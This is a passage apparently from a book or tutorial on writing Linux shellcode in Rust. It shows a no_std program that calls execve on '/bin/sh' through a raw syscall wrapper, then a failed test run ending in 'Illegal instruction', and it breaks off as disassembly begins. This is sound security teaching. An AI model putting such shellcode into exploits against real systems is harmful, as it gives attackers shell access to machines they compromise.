 #[panic_handler]
fn panic(_: &core::panic::PanicInfo) -> ! {
    loop {}
}
Then, the constants:
const SYS_EXECVE: usize = 59;
const SHELL: &str = "/bin/sh\x00";
const ARGV: [*const &str; 2] = [&SHELL, core::ptr::null()];
const NULL_ENV: usize = 0;
Our (unique) syscall function:
unsafe fn syscall3(syscall: usize, arg1: usize, arg2: usize, arg3: usize) ->
↪  usize {
    // ... same as above
}
And finally, the start function to wrap everything:
#[no_mangle]
fn _start() {
    unsafe {
        syscall3(SYS_EXECVE, SHELL.as_ptr() as usize, ARGV.as_ptr() as
↪  usize, NULL_ENV);
    };
}
Pretty straightforward, isn't it? Aaaand…
$ make run_shell
Illegal instruction (core dumped)
make: *** [Makefile:3: execute] Error 132
It doesn't work…
Let's investigate.
First, we disassemble the shellcode:
205